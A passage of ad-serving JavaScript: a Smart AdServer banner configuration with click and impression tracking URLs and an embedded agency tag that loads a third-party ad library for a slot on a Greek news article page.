			width: Number(('300' === '100%') ? 0 : '300'),
			height: Number(('250' === '100%') ? 0 : '250'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=32513676&insid=12195538&pgid=1930407&fmtid=80261&ckid=6021057809186124818&uii=4513598695371377531&acd=1769060451344&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&eqs=78c8cff6b90820270d74b55171fc09214d57958f&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=32513676&insid=12195538&pgid=1930407&fmtid=80261&ckid=6021057809186124818&uii=4513598695371377531&acd=1769060451344&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&eqs=78c8cff6b90820270d74b55171fc09214d57958f&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<!-- /26225854,9618087/Adweb/newsique.gr/300x250_1 -->\r\n'+'<div id="w2g-slot5-cnt">\r\n'+'  <scr'+'ipt>\r\n'+'     (function () {\r\n'+'        var domain = \'newsique.gr\';\r\n'+'        var slot = \'w2g-slot5\';\r\n'+'        if (window.self !== window.parent) {\r\n'+'           var d = top.document, w = window.parent;\r\n'+'           var parent = this.frameElement;\r\n'+'           parent.style.display = "none";\r\n'+'        } else {\r\n'+'           var d = document, w = window, parent = null;\r\n'+'           if (typeof d.currentScript !== \'undefined\') {\r\n'+'              parent = d.currentScript;\r\n'+'              if (parent == null) {\r\n'+'                 parent = document.getElementById(slot + \'-cnt\');\r\n'+'              }\r\n'+'           } else {\r\n'+'              parent = d.body.lastElementChild;\r\n'+'           }\r\n'+'        }\r\n'+'        d.addEventListener(\'wtgLoaded\', function (e) {\r\n'+'           if (typeof w.w2g.single === \'function\') {\r\n'+'              w.w2g.single(domain, slot, parent);\r\n'+'           }\r\n'+'        }, false);\r\n'+'        if (w.w2gLoaded === undefined) {\r\n'+'           w.w2gLoaded = 0;\r\n'+'        }\r\n'+'        if (w.w2gLoaded < 1 && w.w2g === undefined) {\r\n'+'           var element = d.createElement(\'script\'), head = d.head || d.getElementsByTagName(\'head\')[0];\r\n'+'           element.type = \'text/javascript\';\r\n'+'           element.async = true;\r\n'+'           element.src = \'https://lib.wtg-ads.com/lib.single.wtg.min.js\';\r\n'+'           head.appendChild(element);\r\n'+'           w.w2gLoaded++;\r\n'+'        }\r\n'+'        if (w.w2g !== undefined && typeof w.w2g.single === \'function\') {\r\n'+'           w.w2g.single(domain, slot, parent);\r\n'+'        }\r\n'+'     })();\r\n'+'  </scr'+'ipt>\r\n'+'</div>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=4513598695371377531&tmstp=7767227220&ckid=6021057809186124818&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&acd=1769060451344&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&capp=0&mcrdbt=0&insid=12195538&imgid=32513676&pgid=1930407&fmtid=80261&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 32513676 ? 'https://use2.smartadserver.com/h/cp?imgid=32513676&insid=12195538&pgid=1930407&fmtid=80261&ckid=6021057809186124818&uii=4513598695371377531&acd=1769060451344&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&eqs=78c8cff6b90820270d74b55171fc09214d57958f' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12195538&pgid=1930407&fmtid=80261&ckid=6021057809186124818&uii=4513598695371377531&acd=1769060451344&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43776%2c43775&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&eqs=78c8cff6b90820270d74b55171fc09214d57958f',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80261&pid=1930407&iid=12195538&sid=7767227220&scriptid=99340&opid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=25fadfbe-e0aa-49f1-ad92-9e717e7f0469&gdpr=0&key=viewcount&num1=0&num3=&cid=32513676&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12195538 = new Banner(config);
			newObj12195538.init();
		}
	});
})(window.sas);